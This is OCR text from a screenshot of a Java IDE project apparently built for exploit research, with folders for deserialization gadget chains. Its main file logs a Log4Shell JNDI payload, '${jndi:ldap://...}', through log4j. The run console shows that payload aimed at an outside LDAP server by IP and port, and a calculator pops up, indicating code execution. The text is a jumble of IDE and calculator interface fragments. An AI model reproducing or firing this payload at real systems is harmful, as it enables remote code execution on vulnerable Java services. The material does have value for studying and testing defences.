 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - Test.java
maven3-jdk8 src main java com summer test Test
Test JRebel
Pr...
Test.java pom.xml (maven3-jdk8)
Project
cc6
jdk7u21
rmi
rome
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
1 package com.summer.test;
2
3 import org.apache.logging.log4j.Logger;
4 import org.apache.logging.log4j.LogManager;
5
6 public class Test {
7 private static final Logger log = LogManager.getLogger();
8 public static void main(String[] args) {
9 log.error("${jndi:ldap:// /6gi89k}");
10 }
11 }
12
Database
Maven
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: Test
D:\environment\jdk-8u66\bin\java.exe ...
11:47:46.147 [main] ERROR com.summer.test.Test - ${jndi:ldap://121.5.169.223:1389/6gi89k}
Process finished with exit code 0
Structure
Favorites
JRebel
Run TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
Build completed successfully in 1 sec, 850 ms (moments ago) 11:2